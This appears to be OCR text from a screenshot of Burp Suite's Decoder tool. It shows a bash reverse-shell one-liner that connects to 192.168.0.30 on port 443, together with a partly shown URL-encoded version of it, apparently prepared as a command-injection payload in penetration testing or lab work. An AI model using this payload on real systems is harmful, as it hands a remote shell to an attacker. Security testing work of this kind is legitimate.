 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
bash -c 'bash -i >& /dev/tcp/192.168.0.30/443 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%33%30%2f%34%34%33%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode